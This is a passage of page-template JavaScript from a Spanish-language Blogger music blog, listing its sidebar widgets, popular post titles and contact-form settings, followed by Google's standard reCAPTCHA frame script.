'sectionId': 'sidebar', 'id': 'HTML2'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image5'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image11'}, {'title': 'text ads', 'type': 'Text', 'sectionId': 'sidebar', 'id': 'Text2'}, {'title': 'Subscription', 'type': 'Subscribe', 'sectionId': 'sidebar', 'id': 'Subscribe1'}, {'title': 'podcast', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML7'}, {'title': 'publicidad', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'type': 'Attribution', 'sectionId': 'sidebar', 'id': 'Attribution1'}, {'title': 'Popular Posts', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': 'El \xe1lbum debut de Raivo Jackson tiene sus ra\xedces en el noir n\xf3rdico', 'id': 1756858505601076947}, {'title': 'La sombra tras el micr\xf3fono: reevaluando los v\xednculos mafiosos de Sinatra en 2026', 'id': 6961136177767599156}, {'title': 'Lapiz Conciente y el varon im\xe1genes patronales ocoa ', 'id': 5486675737162113546}, {'title': 'Brantley Gilbert - So Help Me God (The Valory Music Company) (2xLP) (Deluxe...', 'id': 1485377186998553593}, {'title': 'Udio ampl\xeda su impulso de licencias musicales con un acuerdo con Merlin, llevando a los sellos independientes al futuro de la IA', 'id': 3033871678652105209}, {'title': 'Desenredando la red: Verificando los mitos m\xe1s persistentes sobre Michael Jackson', 'id': 5260183264913713030}, {'title': 'Brujo live maldito rumor', 'id': 1065742958245407066}, {'title': 'Lapiz Conciente y el var\xf3n de la bachata patronales de ocoa Lapiz Conciente y el var\xf3n de la bachata patronales de ocoa ', 'id': 5090658667965013405}, {'title': 'El Arte de la Finura: C\xf3mo la Industria Musical Manipula a sus Fans M\xe1s Leales', 'id': 2886482027826989568}, {'title': '\xbfPor qu\xe9 haces m\xfasica?', 'id': 3088884238650655516}]}, {'title': 'Buscar este blog', 'type': 'BlogSearch', 'sectionId': 'sidebar', 'id': 'BlogSearch1'}, {'title': 'Header Ads', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': 'Social Media Icons', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList50'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList104'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList159'}, {'title': 'Pages', 'type': 'PageList', 'sectionId': 'footer-menu', 'id': 'PageList52'}, {'title': 'Formulario de contacto', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text100', 'main-logo', document.getElementById('Text100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image50', 'main-logo', document.getElementById('Image50'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'header-icons', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'typify-pro-main-nav', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3926937703-lbx__es_419.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'sidebar', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY756bTkJB4B5qZ0Uqo5JZt9Ink2wA:1769178539238', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList104', 'footer-menu', document.getElementById('LinkList104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList159', 'footer-menu', document.getElementById('LinkList159'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList52', 'footer-menu', document.getElementById('PageList52'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY756bTkJB4B5qZ0Uqo5JZt9Ink2wA:1769178539238', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2Z-r5zqjG7rdxiwpHCraaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769178545971');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>